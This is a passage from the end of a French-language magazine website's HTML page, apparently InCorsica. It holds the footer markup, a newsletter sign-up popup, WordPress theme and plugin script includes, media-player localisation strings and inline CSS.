}(document);</script></div></div></div></div></div><div id="footer-bottom"><div class="container"><p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p><div id="footer-nav"><ul class="et-extra-social-icons" style=""><li class="et-extra-social-icon facebook"> <a href="https://www.facebook.com/incorsicamag" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook"></a></li><li class="et-extra-social-icon twitter"> <a href="https://twitter.com/corsica_in" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter"></a></li><li class="et-extra-social-icon instagram"> <a href="https://www.instagram.com/incorsicaofficiel/?igshid=j0lilwchilsb" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram"></a></li></ul></div></div></div></footer></div><div class="et_bloom_flyin et_bloom_optin et_bloom_resize et_bloom_flyin_right et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_auto_close" data-delay="5"><div class="et_bloom_form_container et_bloom_form_bottom et_bloom_rounded et_bloom_form_text_light et_bloom_animation_slideup et_flyin_1_field et_bloom_flyin_bottom_inline"><div class="et_bloom_form_container_wrapper clearfix"><div class="et_bloom_header_outer"><div class="et_bloom_form_header et_bloom_header_text_dark"> <noscript><img width="600" height="194" src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2023/02/logo.png&amp;nocache=1" class=" et_bloom_image_slideup et_bloom_image" alt="" decoding="async" srcset="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2023/02/logo.png&amp;nocache=1 600w, https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2023/02/logo-300x97.png&amp;nocache=1 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img width="600" height="194" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20194%22%3E%3C/svg%3E' data-src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2023/02/logo.png&amp;nocache=1" class="lazyload  et_bloom_image_slideup et_bloom_image" alt="" decoding="async" data-srcset="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2023/02/logo.png&amp;nocache=1 600w, https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2023/02/logo-300x97.png&amp;nocache=1 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><div class="et_bloom_form_text"><h2>Recevez gratuitement nos magazines numériques InCorsica et Intervista</h2><p>Publications hebdomadaire digitales adaptées au format Smartphone, Tablette et PC</p></div></div></div><div class="et_bloom_form_content et_bloom_1_field et_bloom_bottom_inline"><form method="post" class="clearfix"><div class="et_bloom_fields"><p class="et_bloom_popup_input et_bloom_subscribe_email"> <input placeholder="Adresse Email"></p> <button data-optin_id="optin_1" data-service="sendinblue" data-list_id="21" data-page_id="0" data-account="saileshb@pinkart-ltdcom" data-ip_address="true" class="et_bloom_submit_subscription"> <span class="et_bloom_subscribe_loader"></span> <span class="et_bloom_button_text et_bloom_button_text_color_dark">S&#039;ABONNER</span> </button></div></form><div class="et_bloom_success_container"> <span class="et_bloom_success_checkmark"></span></div><h2 class="et_bloom_success_message">Votre abonnement a été accepté avec succès.</h2></div></div> <span class="et_bloom_close_button"></span></div></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.incorsicamag.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-includes/js/masonry.min.js" id="masonry-js"></script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/salvattore.js" id="salvattore-js"></script> <script type="text/javascript" id="extra-scripts-js-extra">var EXTRA = {"images_uri":"https:\/\/www.incorsicamag.com\/wp-content\/themes\/Extra\/images\/","ajaxurl":"https:\/\/www.incorsicamag.com\/wp-admin\/admin-ajax.php","your_rating":"Your Rating:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d Items in Cart","item_count":"%d Item","items_count":"%d Items","rating_nonce":"6311cffb92","timeline_nonce":"e31e1d2981","blog_feed_nonce":"c5c3935073","error":"There was a problem, please try again.","contact_error_name_required":"Name field cannot be empty.","contact_error_email_required":"Email field cannot be empty.","contact_error_email_invalid":"Please enter a valid email address.","is_ab_testing_active":"","is_cache_plugin_active":"yes"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.incorsicamag.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.incorsicamag.com\/wp-content\/themes\/Extra\/images","builder_images_uri":"https:\/\/www.incorsicamag.com\/wp-content\/themes\/Extra\/includes\/builder\/images","et_frontend_nonce":"0f9732aa66","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"e6d9da0482","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"10621","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.incorsicamag.com\/wp-content\/themes\/Extra\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#c21a1f","waypoints_options":[]};
var et_pb_box_shadow_elements = [];</script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-content/themes/Extra/scripts/scripts.min.js" id="extra-scripts-js"></script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js" id="fitvids-js"></script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js" id="jquery-mobile-js"></script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js" id="easypiechart-js"></script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-content/themes/Extra/core/admin/js/common.js" id="et-core-common-js"></script> <script type="text/javascript" id="mediaelement-core-js-before">var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};</script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script> <script type="text/javascript" id="mediaelement-js-extra">var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};</script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-content/plugins/bloom/js/jquery.uniform.min.js" id="et_bloom-uniform-js-js"></script> <script type="text/javascript" id="et_bloom-custom-js-js-extra">var bloomSettings = {"ajaxurl":"https:\/\/www.incorsicamag.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"79f1bf2ff8","subscribe_nonce":"abd5879790","is_user_logged_in":"not_logged"};</script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-content/plugins/bloom/js/custom.js" id="et_bloom-custom-js-js"></script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-content/plugins/bloom/js/idle-timer.min.js" id="et_bloom-idle-timer-js-js"></script> <style id="et-builder-module-design-deferred-10621-cached-inline-styles">.et_pb_text_0.et_pb_text,.et_pb_text_2.et_pb_text blockquote,.et_pb_text_9.et_pb_text,.et_pb_text_3.et_pb_text blockquote,.et_pb_text_5.et_pb_text,.et_pb_text_3.et_pb_text,.et_pb_text_12.et_pb_text,.et_pb_text_13.et_pb_text blockquote,.et_pb_text_5.et_pb_text blockquote,.et_pb_text_11.et_pb_text blockquote,.et_pb_text_11.et_pb_text,.et_pb_text_6.et_pb_text,.et_pb_text_14.et_pb_text,.et_pb_text_12.et_pb_text blockquote,.et_pb_text_2.et_pb_text,.et_pb_text_14.et_pb_text blockquote,.et_pb_text_6.et_pb_text blockquote,.et_pb_text_7.et_pb_text blockquote,.et_pb_text_1.et_pb_text blockquote,.et_pb_text_8.et_pb_text,.et_pb_text_10.et_pb_text blockquote,.et_pb_text_8.et_pb_text blockquote,.et_pb_text_9.et_pb_text blockquote,.et_pb_text_0.et_pb_text blockquote,.et_pb_text_4.et_pb_text blockquote{color:#ed1c24!important}.et_pb_text_6,.et_pb_text_0,.et_pb_text_12,.et_pb_text_3,.et_pb_text_9{line-height:1.8em;font-family:'Times New Roman',Georgia,"Times New Roman",serif;font-style:italic;font-size:46px;line-height:1.8em}.et_pb_text_11 blockquote,.et_pb_text_0 blockquote,.et_pb_text_9 blockquote,.et_pb_text_8 blockquote,.et_pb_text_14 blockquote,.et_pb_text_7 blockquote,.et_pb_text_1 blockquote,.et_pb_text_10 blockquote,.et_pb_text_2 blockquote,.et_pb_text_12 blockquote,.et_pb_text_6 blockquote,.et_pb_text_13 blockquote,.et_pb_text_4 blockquote,.et_pb_text_3 blockquote,.et_pb_text_5 blockquote{font-family:'Times New Roman',Georgia,"Times New Roman",serif;font-weight:300;font-style:italic;font-size:40px;text-align:center;border-width:0px}.et_pb_text_3 h2,.et_pb_text_9 h2,.et_pb_text_8 h2,.et_pb_text_4 h2,.et_pb_text_0 h2,.et_pb_text_14 h2,.et_pb_text_7 h2,.et_pb_text_11 h2,.et_pb_text_10 h2,.et_pb_text_6 h2,.et_pb_text_12 h2,.et_pb_text_1 h2,.et_pb_text_5 h2,.et_pb_text_2 h2,.et_pb_text_13 h2{font-family:'Times New Roman',Georgia,"Times New Roman",serif;font-weight:300;text-transform:uppercase;font-size:14px;text-align:center}.et_pb_text_11 h3,.et_pb_text_10 h3,.et_pb_text_14 h3,.et_pb_text_9 h3,.et_pb_text_13 h3,.et_pb_text_12 h3,.et_pb_text_7 h3,.et_pb_text_0 h3,.et_pb_text_4 h3,.et_pb_text_5 h3,.et_pb_text_3 h3,.et_pb_text_2 h3,.et_pb_text_6 h3,.et_pb_text_8 h3,.et_pb_text_1 h3{font-family:'Times New Roman',Georgia,"Times New Roman",serif;font-weight:300;font-style:italic;font-size:12px;color:#ed1c24!important;text-align:center}.et_pb_text_7.et_pb_text,.et_pb_text_10.et_pb_text,.et_pb_text_13.et_pb_text,.et_pb_text_4.et_pb_text,.et_pb_text_1.et_pb_text{color:#000000!important}.et_pb_text_10,.et_pb_text_7,.et_pb_text_13,.et_pb_text_1,.et_pb_text_4{font-family:'Times New Roman',Georgia,"Times New Roman",serif;text-transform:uppercase}.et_pb_text_14,.et_pb_text_2,.et_pb_text_5,.et_pb_text_8,.et_pb_text_11{font-family:'Times New Roman',Georgia,"Times New Roman",serif;font-style:italic}body #page-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_4,body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_2{color:#ed1c24!important;font-size:16px;text-transform:uppercase!important}body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_4:after,body #page-container .et_pb_section .et_pb_button_0:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_2:after,body.et_button_custom_icon #page-container .et_pb_button_0:after,body.et_button_custom_icon #page-container .et_pb_button_4:after,body.et_button_custom_icon #page-container .et_pb_button_1:after,body.et_button_custom_icon #page-container .et_pb_button_3:after{font-size:16px}.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_3,.et_pb_button_3:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_4,.et_pb_button_4:after{transition:all 300ms ease 0ms}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after{opacity:1}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after{opacity:1}}</style><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24b78c492aee47bf9fafc84d77fc7555","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Dynamic page generated in 1.107 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-23 06:39:56 -->

<!-- super cache -->